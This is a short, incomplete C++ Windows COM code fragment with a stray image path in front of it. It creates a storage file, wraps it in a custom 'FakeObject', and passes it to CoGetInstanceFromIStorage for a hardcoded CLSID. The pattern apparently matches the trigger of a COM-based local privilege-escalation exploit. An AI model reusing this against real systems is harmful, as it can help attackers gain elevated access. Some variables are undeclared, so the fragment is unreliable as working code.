 HRESULT hr = 0;
IStoragePtr storage = nullptr;
MULTI_QI* qi = new MULTI_QI[1];
GUID target_GUID = { 0x7d096c5f,0xac08,0x4f1f,{ 0xbe,0xb7,0x5c,0x22,0xc5,0x17,0xce,0x39 } };
hr = CoCreateGuid(&random);
StringFromCLSID(random, &randomString);
StgCreateDocfile(randomString, STGM_CREATE | STGM_READWRITE | STGM_SHARE_EXCLUSIVE, 0, &storage);
IStoragePtr pFake = new FakeObject(storage);
qi[0].pIID = &IID_IUnknown;
qi[0].pItf = NULL;
qi[0].hr = 0;
CoGetInstanceFromIStorage(NULL, &target_GUID, NULL, CLSCTX_LOCAL_SERVER, pFake, 1, qi);